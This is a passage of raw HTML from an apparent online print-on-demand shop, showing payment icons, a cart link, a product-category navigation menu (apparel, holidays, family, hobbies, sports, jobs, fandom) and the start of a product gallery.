<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-382432" class="wcpa_has_options product type-product post-382432 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
